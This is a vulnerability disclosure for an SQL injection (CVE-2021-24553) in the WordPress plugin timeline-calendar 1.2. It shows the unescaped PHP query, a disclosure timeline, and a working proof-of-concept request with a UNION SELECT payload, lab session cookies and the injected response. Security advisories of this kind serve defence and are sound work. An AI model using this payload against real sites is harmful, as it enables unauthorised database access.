Plugin Details
Plugin Name: wp-plugin : timeline-calendar
Effected Version : 1.2 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24553
Identified by : Shreya Pohekar
Disclosure Timeline
-
June 1, 2021: Issue Identified and Disclosed to WPScan
- June 3, 2021 : Plugin Closed
- July 20, 2021 : CVE Assigned
- July 23, 2021 : Public Disclosure
Technical Details

The edit event takes in edit at a GET parameter which is passed to SQL statement without proper sanitization, validation or escaping that leads to SQL injection.
Vulnerable Code: timeline.php#263
262: $eid = $_GET['edit'];
263: $load = $wpdb->get_row("SELECT day, month, event FROM ".TABLE_NAME." WHERE id = $eid");

PoC Screenshot
Exploit
GET /wp-admin/admin.php?page=events&edit=-4292 UNION ALL SELECT user(),user(),current_user()-- - HTTP/1.1
Host: 172.28.128.50
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.28.128.50/wp-admin/admin.php?page=events
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1620290323%7CYYnxB94vQX1FKlaA2F7JKfMusMrf928RhhdRmoRmoCk%7Cfc5ac31fd026676399a40e26ddf1aa8f2ac86a4a56a6c929d74afffcef32f8fe; __eucookielaw=true; _ga=GA1.1.436418670.1617784311; wp-settings-time-4=1619288085; ignored_html_tags=1; manage_settings=1; sk-id=-732593242; comment_author_232395f24f6cff47569f2739c21385d6=admin; comment_author_email_232395f24f6cff47569f2739c21385d6=admin%40localhost.com; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin%7C1620290323%7CYYnxB94vQX1FKlaA2F7JKfMusMrf928RhhdRmoRmoCk%7Cd62e1626fac1ba4441235d4a8b1fb0b6c8a820833ec0dd90fd61c5cd4e81feeb; wp-settings-1=editor%3Dtinymce%26libraryContent%3Dbrowse%26posts_list_mode%3Dlist; wp-settings-time-1=1620117523
Connection: close
Response
<option value="1">January</option><option value="2">February</option><option value="3">March</option><option value="4">April</option><option value="5">May</option><option value="6">June</option><option value="7">July</option><option value="8">August</option><option value="9">September</option><option value="10">October</option><option value="11">November</option><option value="12">December</option> </select><br />
This event happens: <br /><textarea cols="30" rows="4" name="event" id="event" style="width: 500px; height: 200px;">bob@localhost</textarea>
<p style="font-style: italic;"><small>You can use HTML codes.</small></p>
<input type="hidden" id="timeline_edit" name="timeline_edit" />
<input type="hidden" id="timeline_id" name="timeline_id" value="-4292 UNION ALL SELECT user(),user(),current_user()-- -" />
<input name="submit" type="submit" value="Edit" class="button-primary" /> <input type="button" name="delete" value="Delete" class="button" onclick="goConfirm('Are you sure?','http://172.28.128.50/wp-admin/admin.php?page=events&delete=-4292 UNION ALL SELECT user(),user(),current_user()-- -');" /> <input type="button" name="cancel" value="Cancel" class="button" onclick="javascript:history.go(-1)" /> <input type="hidden" id="_wpnonce" name="_wpnonce" value="d3bb93c11a" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin.php?page=events&edit=-4292 UNION ALL SELECT user(),user(),current_user()-- -" /> </form>
</div>
